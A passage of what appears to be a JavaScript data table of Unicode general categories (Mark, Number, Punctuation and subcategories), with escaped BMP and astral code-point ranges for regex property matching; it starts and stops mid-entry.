A68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AE\uA7B0-\uA7B4\uA7B6\uA7B8\uA7BA\uA7BC\uA7BE\uA7C0\uA7C2\uA7C4-\uA7C7\uA7C9\uA7D0\uA7D6\uA7D8\uA7F5\uFF21-\uFF3A',
        'astral': '\uD801[\uDC00-\uDC27\uDCB0-\uDCD3\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95]|\uD803[\uDC80-\uDCB2]|\uD806[\uDCA0-\uDCBF]|\uD81B[\uDE40-\uDE5F]|\uD835[\uDC00-\uDC19\uDC34-\uDC4D\uDC68-\uDC81\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB5\uDCD0-\uDCE9\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD38\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD6C-\uDD85\uDDA0-\uDDB9\uDDD4-\uDDED\uDE08-\uDE21\uDE3C-\uDE55\uDE70-\uDE89\uDEA8-\uDEC0\uDEE2-\uDEFA\uDF1C-\uDF34\uDF56-\uDF6E\uDF90-\uDFA8\uDFCA]|\uD83A[\uDD00-\uDD21]'
    },
    {
        'name': 'M',
        'alias': 'Mark',
        'bmp': '\u0300-\u036F\u0483-\u0489\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u07FD\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u0898-\u089F\u08CA-\u08E1\u08E3-\u0903\u093A-\u093C\u093E-\u094F\u0951-\u0957\u0962\u0963\u0981-\u0983\u09BC\u09BE-\u09C4\u09C7\u09C8\u09CB-\u09CD\u09D7\u09E2\u09E3\u09FE\u0A01-\u0A03\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81-\u0A83\u0ABC\u0ABE-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AE2\u0AE3\u0AFA-\u0AFF\u0B01-\u0B03\u0B3C\u0B3E-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B55-\u0B57\u0B62\u0B63\u0B82\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C00-\u0C04\u0C3C\u0C3E-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81-\u0C83\u0CBC\u0CBE-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CE2\u0CE3\u0D00-\u0D03\u0D3B\u0D3C\u0D3E-\u0D44\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D62\u0D63\u0D81-\u0D83\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F3E\u0F3F\u0F71-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u109A-\u109D\u135D-\u135F\u1712-\u1715\u1732-\u1734\u1752\u1753\u1772\u1773\u17B4-\u17D3\u17DD\u180B-\u180D\u180F\u1885\u1886\u18A9\u1920-\u192B\u1930-\u193B\u1A17-\u1A1B\u1A55-\u1A5E\u1A60-\u1A7C\u1A7F\u1AB0-\u1ACE\u1B00-\u1B04\u1B34-\u1B44\u1B6B-\u1B73\u1B80-\u1B82\u1BA1-\u1BAD\u1BE6-\u1BF3\u1C24-\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE8\u1CED\u1CF4\u1CF7-\u1CF9\u1DC0-\u1DFF\u20D0-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302F\u3099\u309A\uA66F-\uA672\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA823-\uA827\uA82C\uA880\uA881\uA8B4-\uA8C5\uA8E0-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA953\uA980-\uA983\uA9B3-\uA9C0\uA9E5\uAA29-\uAA36\uAA43\uAA4C\uAA4D\uAA7B-\uAA7D\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEB-\uAAEF\uAAF5\uAAF6\uABE3-\uABEA\uABEC\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F',
        'astral': '\uD800[\uDDFD\uDEE0\uDF76-\uDF7A]|\uD802[\uDE01-\uDE03\uDE05\uDE06\uDE0C-\uDE0F\uDE38-\uDE3A\uDE3F\uDEE5\uDEE6]|\uD803[\uDD24-\uDD27\uDEAB\uDEAC\uDF46-\uDF50\uDF82-\uDF85]|\uD804[\uDC00-\uDC02\uDC38-\uDC46\uDC70\uDC73\uDC74\uDC7F-\uDC82\uDCB0-\uDCBA\uDCC2\uDD00-\uDD02\uDD27-\uDD34\uDD45\uDD46\uDD73\uDD80-\uDD82\uDDB3-\uDDC0\uDDC9-\uDDCC\uDDCE\uDDCF\uDE2C-\uDE37\uDE3E\uDEDF-\uDEEA\uDF00-\uDF03\uDF3B\uDF3C\uDF3E-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF57\uDF62\uDF63\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC35-\uDC46\uDC5E\uDCB0-\uDCC3\uDDAF-\uDDB5\uDDB8-\uDDC0\uDDDC\uDDDD\uDE30-\uDE40\uDEAB-\uDEB7\uDF1D-\uDF2B]|\uD806[\uDC2C-\uDC3A\uDD30-\uDD35\uDD37\uDD38\uDD3B-\uDD3E\uDD40\uDD42\uDD43\uDDD1-\uDDD7\uDDDA-\uDDE0\uDDE4\uDE01-\uDE0A\uDE33-\uDE39\uDE3B-\uDE3E\uDE47\uDE51-\uDE5B\uDE8A-\uDE99]|\uD807[\uDC2F-\uDC36\uDC38-\uDC3F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD31-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD45\uDD47\uDD8A-\uDD8E\uDD90\uDD91\uDD93-\uDD97\uDEF3-\uDEF6]|\uD81A[\uDEF0-\uDEF4\uDF30-\uDF36]|\uD81B[\uDF4F\uDF51-\uDF87\uDF8F-\uDF92\uDFE4\uDFF0\uDFF1]|\uD82F[\uDC9D\uDC9E]|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD65-\uDD69\uDD6D-\uDD72\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD30-\uDD36\uDEAE\uDEEC-\uDEEF]|\uD83A[\uDCD0-\uDCD6\uDD44-\uDD4A]|\uDB40[\uDD00-\uDDEF]'
    },
    {
        'name': 'Mc',
        'alias': 'Spacing_Mark',
        'bmp': '\u0903\u093B\u093E-\u0940\u0949-\u094C\u094E\u094F\u0982\u0983\u09BE-\u09C0\u09C7\u09C8\u09CB\u09CC\u09D7\u0A03\u0A3E-\u0A40\u0A83\u0ABE-\u0AC0\u0AC9\u0ACB\u0ACC\u0B02\u0B03\u0B3E\u0B40\u0B47\u0B48\u0B4B\u0B4C\u0B57\u0BBE\u0BBF\u0BC1\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCC\u0BD7\u0C01-\u0C03\u0C41-\u0C44\u0C82\u0C83\u0CBE\u0CC0-\u0CC4\u0CC7\u0CC8\u0CCA\u0CCB\u0CD5\u0CD6\u0D02\u0D03\u0D3E-\u0D40\u0D46-\u0D48\u0D4A-\u0D4C\u0D57\u0D82\u0D83\u0DCF-\u0DD1\u0DD8-\u0DDF\u0DF2\u0DF3\u0F3E\u0F3F\u0F7F\u102B\u102C\u1031\u1038\u103B\u103C\u1056\u1057\u1062-\u1064\u1067-\u106D\u1083\u1084\u1087-\u108C\u108F\u109A-\u109C\u1715\u1734\u17B6\u17BE-\u17C5\u17C7\u17C8\u1923-\u1926\u1929-\u192B\u1930\u1931\u1933-\u1938\u1A19\u1A1A\u1A55\u1A57\u1A61\u1A63\u1A64\u1A6D-\u1A72\u1B04\u1B35\u1B3B\u1B3D-\u1B41\u1B43\u1B44\u1B82\u1BA1\u1BA6\u1BA7\u1BAA\u1BE7\u1BEA-\u1BEC\u1BEE\u1BF2\u1BF3\u1C24-\u1C2B\u1C34\u1C35\u1CE1\u1CF7\u302E\u302F\uA823\uA824\uA827\uA880\uA881\uA8B4-\uA8C3\uA952\uA953\uA983\uA9B4\uA9B5\uA9BA\uA9BB\uA9BE-\uA9C0\uAA2F\uAA30\uAA33\uAA34\uAA4D\uAA7B\uAA7D\uAAEB\uAAEE\uAAEF\uAAF5\uABE3\uABE4\uABE6\uABE7\uABE9\uABEA\uABEC',
        'astral': '\uD804[\uDC00\uDC02\uDC82\uDCB0-\uDCB2\uDCB7\uDCB8\uDD2C\uDD45\uDD46\uDD82\uDDB3-\uDDB5\uDDBF\uDDC0\uDDCE\uDE2C-\uDE2E\uDE32\uDE33\uDE35\uDEE0-\uDEE2\uDF02\uDF03\uDF3E\uDF3F\uDF41-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF57\uDF62\uDF63]|\uD805[\uDC35-\uDC37\uDC40\uDC41\uDC45\uDCB0-\uDCB2\uDCB9\uDCBB-\uDCBE\uDCC1\uDDAF-\uDDB1\uDDB8-\uDDBB\uDDBE\uDE30-\uDE32\uDE3B\uDE3C\uDE3E\uDEAC\uDEAE\uDEAF\uDEB6\uDF20\uDF21\uDF26]|\uD806[\uDC2C-\uDC2E\uDC38\uDD30-\uDD35\uDD37\uDD38\uDD3D\uDD40\uDD42\uDDD1-\uDDD3\uDDDC-\uDDDF\uDDE4\uDE39\uDE57\uDE58\uDE97]|\uD807[\uDC2F\uDC3E\uDCA9\uDCB1\uDCB4\uDD8A-\uDD8E\uDD93\uDD94\uDD96\uDEF5\uDEF6]|\uD81B[\uDF51-\uDF87\uDFF0\uDFF1]|\uD834[\uDD65\uDD66\uDD6D-\uDD72]'
    },
    {
        'name': 'Me',
        'alias': 'Enclosing_Mark',
        'bmp': '\u0488\u0489\u1ABE\u20DD-\u20E0\u20E2-\u20E4\uA670-\uA672'
    },
    {
        'name': 'Mn',
        'alias': 'Nonspacing_Mark',
        'bmp': '\u0300-\u036F\u0483-\u0487\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u07FD\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u0898-\u089F\u08CA-\u08E1\u08E3-\u0902\u093A\u093C\u0941-\u0948\u094D\u0951-\u0957\u0962\u0963\u0981\u09BC\u09C1-\u09C4\u09CD\u09E2\u09E3\u09FE\u0A01\u0A02\u0A3C\u0A41\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81\u0A82\u0ABC\u0AC1-\u0AC5\u0AC7\u0AC8\u0ACD\u0AE2\u0AE3\u0AFA-\u0AFF\u0B01\u0B3C\u0B3F\u0B41-\u0B44\u0B4D\u0B55\u0B56\u0B62\u0B63\u0B82\u0BC0\u0BCD\u0C00\u0C04\u0C3C\u0C3E-\u0C40\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81\u0CBC\u0CBF\u0CC6\u0CCC\u0CCD\u0CE2\u0CE3\u0D00\u0D01\u0D3B\u0D3C\u0D41-\u0D44\u0D4D\u0D62\u0D63\u0D81\u0DCA\u0DD2-\u0DD4\u0DD6\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F71-\u0F7E\u0F80-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102D-\u1030\u1032-\u1037\u1039\u103A\u103D\u103E\u1058\u1059\u105E-\u1060\u1071-\u1074\u1082\u1085\u1086\u108D\u109D\u135D-\u135F\u1712-\u1714\u1732\u1733\u1752\u1753\u1772\u1773\u17B4\u17B5\u17B7-\u17BD\u17C6\u17C9-\u17D3\u17DD\u180B-\u180D\u180F\u1885\u1886\u18A9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193B\u1A17\u1A18\u1A1B\u1A56\u1A58-\u1A5E\u1A60\u1A62\u1A65-\u1A6C\u1A73-\u1A7C\u1A7F\u1AB0-\u1ABD\u1ABF-\u1ACE\u1B00-\u1B03\u1B34\u1B36-\u1B3A\u1B3C\u1B42\u1B6B-\u1B73\u1B80\u1B81\u1BA2-\u1BA5\u1BA8\u1BA9\u1BAB-\u1BAD\u1BE6\u1BE8\u1BE9\u1BED\u1BEF-\u1BF1\u1C2C-\u1C33\u1C36\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE0\u1CE2-\u1CE8\u1CED\u1CF4\u1CF8\u1CF9\u1DC0-\u1DFF\u20D0-\u20DC\u20E1\u20E5-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302D\u3099\u309A\uA66F\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA825\uA826\uA82C\uA8C4\uA8C5\uA8E0-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA951\uA980-\uA982\uA9B3\uA9B6-\uA9B9\uA9BC\uA9BD\uA9E5\uAA29-\uAA2E\uAA31\uAA32\uAA35\uAA36\uAA43\uAA4C\uAA7C\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEC\uAAED\uAAF6\uABE5\uABE8\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F',
        'astral': '\uD800[\uDDFD\uDEE0\uDF76-\uDF7A]|\uD802[\uDE01-\uDE03\uDE05\uDE06\uDE0C-\uDE0F\uDE38-\uDE3A\uDE3F\uDEE5\uDEE6]|\uD803[\uDD24-\uDD27\uDEAB\uDEAC\uDF46-\uDF50\uDF82-\uDF85]|\uD804[\uDC01\uDC38-\uDC46\uDC70\uDC73\uDC74\uDC7F-\uDC81\uDCB3-\uDCB6\uDCB9\uDCBA\uDCC2\uDD00-\uDD02\uDD27-\uDD2B\uDD2D-\uDD34\uDD73\uDD80\uDD81\uDDB6-\uDDBE\uDDC9-\uDDCC\uDDCF\uDE2F-\uDE31\uDE34\uDE36\uDE37\uDE3E\uDEDF\uDEE3-\uDEEA\uDF00\uDF01\uDF3B\uDF3C\uDF40\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC38-\uDC3F\uDC42-\uDC44\uDC46\uDC5E\uDCB3-\uDCB8\uDCBA\uDCBF\uDCC0\uDCC2\uDCC3\uDDB2-\uDDB5\uDDBC\uDDBD\uDDBF\uDDC0\uDDDC\uDDDD\uDE33-\uDE3A\uDE3D\uDE3F\uDE40\uDEAB\uDEAD\uDEB0-\uDEB5\uDEB7\uDF1D-\uDF1F\uDF22-\uDF25\uDF27-\uDF2B]|\uD806[\uDC2F-\uDC37\uDC39\uDC3A\uDD3B\uDD3C\uDD3E\uDD43\uDDD4-\uDDD7\uDDDA\uDDDB\uDDE0\uDE01-\uDE0A\uDE33-\uDE38\uDE3B-\uDE3E\uDE47\uDE51-\uDE56\uDE59-\uDE5B\uDE8A-\uDE96\uDE98\uDE99]|\uD807[\uDC30-\uDC36\uDC38-\uDC3D\uDC3F\uDC92-\uDCA7\uDCAA-\uDCB0\uDCB2\uDCB3\uDCB5\uDCB6\uDD31-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD45\uDD47\uDD90\uDD91\uDD95\uDD97\uDEF3\uDEF4]|\uD81A[\uDEF0-\uDEF4\uDF30-\uDF36]|\uD81B[\uDF4F\uDF8F-\uDF92\uDFE4]|\uD82F[\uDC9D\uDC9E]|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD67-\uDD69\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD30-\uDD36\uDEAE\uDEEC-\uDEEF]|\uD83A[\uDCD0-\uDCD6\uDD44-\uDD4A]|\uDB40[\uDD00-\uDDEF]'
    },
    {
        'name': 'N',
        'alias': 'Number',
        'bmp': '0-9\xB2\xB3\xB9\xBC-\xBE\u0660-\u0669\u06F0-\u06F9\u07C0-\u07C9\u0966-\u096F\u09E6-\u09EF\u09F4-\u09F9\u0A66-\u0A6F\u0AE6-\u0AEF\u0B66-\u0B6F\u0B72-\u0B77\u0BE6-\u0BF2\u0C66-\u0C6F\u0C78-\u0C7E\u0CE6-\u0CEF\u0D58-\u0D5E\u0D66-\u0D78\u0DE6-\u0DEF\u0E50-\u0E59\u0ED0-\u0ED9\u0F20-\u0F33\u1040-\u1049\u1090-\u1099\u1369-\u137C\u16EE-\u16F0\u17E0-\u17E9\u17F0-\u17F9\u1810-\u1819\u1946-\u194F\u19D0-\u19DA\u1A80-\u1A89\u1A90-\u1A99\u1B50-\u1B59\u1BB0-\u1BB9\u1C40-\u1C49\u1C50-\u1C59\u2070\u2074-\u2079\u2080-\u2089\u2150-\u2182\u2185-\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2CFD\u3007\u3021-\u3029\u3038-\u303A\u3192-\u3195\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\uA620-\uA629\uA6E6-\uA6EF\uA830-\uA835\uA8D0-\uA8D9\uA900-\uA909\uA9D0-\uA9D9\uA9F0-\uA9F9\uAA50-\uAA59\uABF0-\uABF9\uFF10-\uFF19',
        'astral': '\uD800[\uDD07-\uDD33\uDD40-\uDD78\uDD8A\uDD8B\uDEE1-\uDEFB\uDF20-\uDF23\uDF41\uDF4A\uDFD1-\uDFD5]|\uD801[\uDCA0-\uDCA9]|\uD802[\uDC58-\uDC5F\uDC79-\uDC7F\uDCA7-\uDCAF\uDCFB-\uDCFF\uDD16-\uDD1B\uDDBC\uDDBD\uDDC0-\uDDCF\uDDD2-\uDDFF\uDE40-\uDE48\uDE7D\uDE7E\uDE9D-\uDE9F\uDEEB-\uDEEF\uDF58-\uDF5F\uDF78-\uDF7F\uDFA9-\uDFAF]|\uD803[\uDCFA-\uDCFF\uDD30-\uDD39\uDE60-\uDE7E\uDF1D-\uDF26\uDF51-\uDF54\uDFC5-\uDFCB]|\uD804[\uDC52-\uDC6F\uDCF0-\uDCF9\uDD36-\uDD3F\uDDD0-\uDDD9\uDDE1-\uDDF4\uDEF0-\uDEF9]|\uD805[\uDC50-\uDC59\uDCD0-\uDCD9\uDE50-\uDE59\uDEC0-\uDEC9\uDF30-\uDF3B]|\uD806[\uDCE0-\uDCF2\uDD50-\uDD59]|\uD807[\uDC50-\uDC6C\uDD50-\uDD59\uDDA0-\uDDA9\uDFC0-\uDFD4]|\uD809[\uDC00-\uDC6E]|\uD81A[\uDE60-\uDE69\uDEC0-\uDEC9\uDF50-\uDF59\uDF5B-\uDF61]|\uD81B[\uDE80-\uDE96]|\uD834[\uDEE0-\uDEF3\uDF60-\uDF78]|\uD835[\uDFCE-\uDFFF]|\uD838[\uDD40-\uDD49\uDEF0-\uDEF9]|\uD83A[\uDCC7-\uDCCF\uDD50-\uDD59]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D]|\uD83C[\uDD00-\uDD0C]|\uD83E[\uDFF0-\uDFF9]'
    },
    {
        'name': 'Nd',
        'alias': 'Decimal_Number',
        'bmp': '0-9\u0660-\u0669\u06F0-\u06F9\u07C0-\u07C9\u0966-\u096F\u09E6-\u09EF\u0A66-\u0A6F\u0AE6-\u0AEF\u0B66-\u0B6F\u0BE6-\u0BEF\u0C66-\u0C6F\u0CE6-\u0CEF\u0D66-\u0D6F\u0DE6-\u0DEF\u0E50-\u0E59\u0ED0-\u0ED9\u0F20-\u0F29\u1040-\u1049\u1090-\u1099\u17E0-\u17E9\u1810-\u1819\u1946-\u194F\u19D0-\u19D9\u1A80-\u1A89\u1A90-\u1A99\u1B50-\u1B59\u1BB0-\u1BB9\u1C40-\u1C49\u1C50-\u1C59\uA620-\uA629\uA8D0-\uA8D9\uA900-\uA909\uA9D0-\uA9D9\uA9F0-\uA9F9\uAA50-\uAA59\uABF0-\uABF9\uFF10-\uFF19',
        'astral': '\uD801[\uDCA0-\uDCA9]|\uD803[\uDD30-\uDD39]|\uD804[\uDC66-\uDC6F\uDCF0-\uDCF9\uDD36-\uDD3F\uDDD0-\uDDD9\uDEF0-\uDEF9]|\uD805[\uDC50-\uDC59\uDCD0-\uDCD9\uDE50-\uDE59\uDEC0-\uDEC9\uDF30-\uDF39]|\uD806[\uDCE0-\uDCE9\uDD50-\uDD59]|\uD807[\uDC50-\uDC59\uDD50-\uDD59\uDDA0-\uDDA9]|\uD81A[\uDE60-\uDE69\uDEC0-\uDEC9\uDF50-\uDF59]|\uD835[\uDFCE-\uDFFF]|\uD838[\uDD40-\uDD49\uDEF0-\uDEF9]|\uD83A[\uDD50-\uDD59]|\uD83E[\uDFF0-\uDFF9]'
    },
    {
        'name': 'Nl',
        'alias': 'Letter_Number',
        'bmp': '\u16EE-\u16F0\u2160-\u2182\u2185-\u2188\u3007\u3021-\u3029\u3038-\u303A\uA6E6-\uA6EF',
        'astral': '\uD800[\uDD40-\uDD74\uDF41\uDF4A\uDFD1-\uDFD5]|\uD809[\uDC00-\uDC6E]'
    },
    {
        'name': 'No',
        'alias': 'Other_Number',
        'bmp': '\xB2\xB3\xB9\xBC-\xBE\u09F4-\u09F9\u0B72-\u0B77\u0BF0-\u0BF2\u0C78-\u0C7E\u0D58-\u0D5E\u0D70-\u0D78\u0F2A-\u0F33\u1369-\u137C\u17F0-\u17F9\u19DA\u2070\u2074-\u2079\u2080-\u2089\u2150-\u215F\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2CFD\u3192-\u3195\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\uA830-\uA835',
        'astral': '\uD800[\uDD07-\uDD33\uDD75-\uDD78\uDD8A\uDD8B\uDEE1-\uDEFB\uDF20-\uDF23]|\uD802[\uDC58-\uDC5F\uDC79-\uDC7F\uDCA7-\uDCAF\uDCFB-\uDCFF\uDD16-\uDD1B\uDDBC\uDDBD\uDDC0-\uDDCF\uDDD2-\uDDFF\uDE40-\uDE48\uDE7D\uDE7E\uDE9D-\uDE9F\uDEEB-\uDEEF\uDF58-\uDF5F\uDF78-\uDF7F\uDFA9-\uDFAF]|\uD803[\uDCFA-\uDCFF\uDE60-\uDE7E\uDF1D-\uDF26\uDF51-\uDF54\uDFC5-\uDFCB]|\uD804[\uDC52-\uDC65\uDDE1-\uDDF4]|\uD805[\uDF3A\uDF3B]|\uD806[\uDCEA-\uDCF2]|\uD807[\uDC5A-\uDC6C\uDFC0-\uDFD4]|\uD81A[\uDF5B-\uDF61]|\uD81B[\uDE80-\uDE96]|\uD834[\uDEE0-\uDEF3\uDF60-\uDF78]|\uD83A[\uDCC7-\uDCCF]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D]|\uD83C[\uDD00-\uDD0C]'
    },
    {
        'name': 'P',
        'alias': 'Punctuation',
        'bmp': '!-#%-\\*,-\\/:;\\?@\\[-\\]_\\{\\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65',
        'astral': '\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]'
    },
    {
        'name': 'Pc',
        'alias': 'Connector_Punctuation',
        'bmp': '_\u203F\u2040\u2054\uFE33\uFE34\uFE4D-\uFE4F\uFF3F'
    },
    {
        'name': 'Pd',
        'alias': 'Dash_Punctuation',
        'bmp': '\\-\u058A\u05BE\u1400\u1806\u2010-\u2015\u2E17\u2E1A\u2E3A\u2E3B\u2E40\u2E5D\u301C\u3030\u30A0\uFE31\uFE32\uFE58\uFE63\uFF0D',
        'astral': '\uD803\uDEAD'
    },
    {
        'name': 'Pe',
        'alias': 'Close_Punctuation',
